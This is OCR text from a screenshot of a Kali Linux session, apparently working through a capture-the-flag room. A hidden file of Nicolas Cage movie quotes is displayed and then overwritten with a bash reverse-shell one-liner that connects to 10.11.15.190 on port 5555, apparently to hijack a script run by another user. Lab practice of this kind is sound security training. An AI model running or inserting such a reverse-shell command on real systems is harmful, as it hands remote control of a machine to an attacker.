 Plik Maszyna Widok Wejście Urządzenia Pomoc
bash reverse shell - Goo... kali@kali: ~ CyberChef_v9.21.0 - Fil... 04:14 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~ kali@kali: ~ kali@kali: ~/T...reakoutthecage kali@kali: ~
l guess they don't call you the Executioner for nothing! And you sign my kid's autograph! — Snake Eyes
ls -la
cat: invalid option -- 'l'
Try 'cat --help' for more information.
weston@national-treasure:/opt/.dads_scripts/.files$ cat .quotes
"That's funny, my name's Roger. Two Rogers don't make a right!" — Gone in Sixty Seconds
"Did I ever tell ya that this here jacket represents a symbol of my individuality, and my belief in personal freedom?" — Wild at Heart
"Well, I'm one of those fortunate people who like my job, sir. Got my first chemistry set when I was seven, blew my eyebrows off, we never saw the cat again, been into it ever since." — The Rock
"Put... the bunny... back... in the box." — Con Air
"Sorry boss, but there's only two men I trust. One of them's me. The other's not you." — Con Air
"What's in the bag? A shark or something?" — The Wicker Man
"Only if it's a noun, and the words have equal weight. Like, Homeland Security. If it's a participle modifying the first word, then... you better keep it lower case." — Seeking Justice
"What do you think I'm gonna do? I'm gonna save the ' ****** day!" — Con Air
"Guns and wine. Naughty priests." — Ghost Rider: Spirit of Vengeance
Hey! My mama lives in a trailer!" — Con Air
“Killing me won’t bring back your *** **** honey!” — The Wicker Man
"Well, Baby-O, it's not exactly mai-thais and yatzee out here but... let's do it!" — Con Air
“You'll be seeing a lot of changes around here. Papa's got a brand new bag.” — Face/Off
"Shoot him again... His soul's still dancing." — Bad Lieutenant: Port Of Call
"OH, NO! NOT THE BEES! NOT THE BEES! AAAAAHHHHH! OH, THEY'RE IN MY EYES! MY EYES! AAAAHHHHH! AAAAAGGHHH!" — The Wicker Man
“Tool up, honey bunny. It's time to get bad guys.” — Kick-Ass
"Honey? Uh... You wanna know who really killed JFK?" — The Rock
“I saw you and you saw me, don’t pretend like you don’t know who I am girly man” — Snake Eyes
"You just put it in the right file, according to alphabetical order! Y'know A, B , C, D, E, F, G!" — Vampire's Kiss
"Everything I take is prescription – except for the heroin." — Bad Lieutenant: Port Of Call
"Bangers and mash! Bubbles and squeak! Smoked eel pie! Haggis!" — National Treasure 2: Book Of Secrets
"l guess they don't call you the Executioner for nothing! And you sign my kid's autograph!" — Snake Eyes
"Listen, I think we got started off on the wrong foot. I'm Stan Goodspeed, FBl. Uh - Let's talk music. Do you like the Elton John song, "Rocket Man"?" — The Rock
"Well, today's your lucky day, 'cause I brought an eagle." — The Sorcerer's Apprentice
"Release the baby!" — The Croods
"I love pressure. I eat it for breakfast." — The Rock
"I just remembered, I have to go into town to pick up your anti-itch cream." — The Sorcerer's Apprentice
"What are these ****** iguanas doing on my coffee table?" — Bad Lieutenant: Port Of Call
"I mean it, honey, the world is being Fed-exed to hell in a hand cart." — The Rock
"Black, French, alcoholic priest, kind of a ****. Why, do you know him?" — Ghost Rider: Spirit of Vengeance
"I never disrobe before gunplay." — Drive Angry
"Hey. Dirtbag." — Ghost Rider
"I'll be taking these Huggies and whatever cash ya got." — Raising Arizona
"What's that like? What's it taste like? Describe it like Hemingway." — City of Angels
"If you dress like Halloween, ghouls will try to get in your pants." — Face/Off
"I told you I'd share my ticket. I never planned on sharing my heart. Maybe I could get lucky twice today." — It Could Happen to You
"I'm a vampire! I'm a vampire! I'm a vampire!" — Vampire's Kiss
"If I were to send you flowers where would I... no, let me rephrase that. If I were to let you suck my tongue, would you be grateful?" — Face/Off
"People don't throw things at me any more. Maybe because I carry a bow around." — The Weather Man
"You'll be seeing a lot of changes around here. Papa's got a brand new bag." — Face/Off
"Here's something that if you want your father to think you're not a silly ****, don't slap a guy across the face with a glove because if you do that, that's what he will think. Unless you're a noble man or something in the nineteenth
century. Which I am not." — The Weather Man
"It's like we're on two different channels now. I'm CNN and she's the Home Shopping Network." — It Could Happen to You
weston@national-treasure:/opt/.dads_scripts/.files$ echo "bash -c 'bash -i >& /dev/tcp/10.11.15.190/5555 0>&1'" > .quotes
weston@national-treasure:/opt/.dads_scripts/.files$ cat /
Right Control